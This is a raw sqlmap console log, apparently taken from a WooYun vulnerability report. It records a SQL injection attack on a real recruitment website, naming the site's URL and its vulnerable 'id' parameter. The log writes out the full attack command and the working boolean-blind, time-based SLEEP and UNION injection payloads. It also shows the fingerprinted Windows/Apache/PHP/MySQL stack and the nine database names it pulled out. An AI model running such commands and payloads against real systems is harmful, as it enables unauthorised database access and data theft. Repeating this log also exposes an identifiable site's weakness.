 D:\sqlmap-master>python sqlmap.py -u   http://cbh.zshr.cn/person/searchjobs.php
id=1  --threads 10 --level 5 --risk 3 --dbs
{1.0-dev-nongit-20151101}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 22:52:53
[22:52:53] [INFO] resuming back-end DBMS 'mysql'
[22:52:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6319=6319
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))ksMS)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x716b706b71,0x4d73525475566a667564,0
71766b7071),NULL,NULL,NULL,NULL--
---
[22:52:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.12
back-end DBMS: MySQL 5.0.12
[22:52:54] [INFO] fetching database names
[22:52:54] [INFO] the SQL query used returns 9 entries
[22:52:54] [INFO] starting 9 threads
[22:52:54] [INFO] resumed: information_schema
[22:52:54] [INFO] resumed: index91db5
[22:52:54] [INFO] resumed: index92db4
[22:52:54] [INFO] resumed: mysql
[22:52:54] [INFO] resumed: rcfwcms
[22:52:54] [INFO] resumed: pcmaildb
[22:52:54] [INFO] resumed: pcrlzy
[22:52:54] [INFO] resumed: szjyjdcms
[22:52:54] [INFO] resumed: zshr
available databases [9]:
[*] index91db5
[*] index92db4
[*] information_schema
[*] mysql
[*] pcmaildb
[*] pcrlzy
[*] rcfwcms
[*] szjyjdcms
[*] zshr
[22:52:54] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\cbh.zshr.cn'
[*] shutting down at 22:52:54
www.wooyun.org
D:\sqlmap-master>